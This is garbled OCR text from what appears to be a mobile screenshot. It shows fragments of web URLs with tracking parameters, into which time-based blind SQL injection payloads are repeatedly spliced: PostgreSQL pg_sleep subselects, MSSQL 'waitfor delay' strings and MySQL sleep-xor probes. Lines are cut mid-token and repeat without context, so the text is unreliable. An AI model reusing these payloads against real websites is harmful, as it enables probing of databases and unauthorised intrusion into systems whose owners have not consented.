
-+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;+waitfo
-
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&0xor(if(now()=sysdate(),sleep(15),0))xorz
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
waitfor delay '0:0:15' --
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefaxpiwpx8';+waitfor+delay+'0:0:
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&hzle6idd'eyzck7om'okf5sfst';+waitfor+dela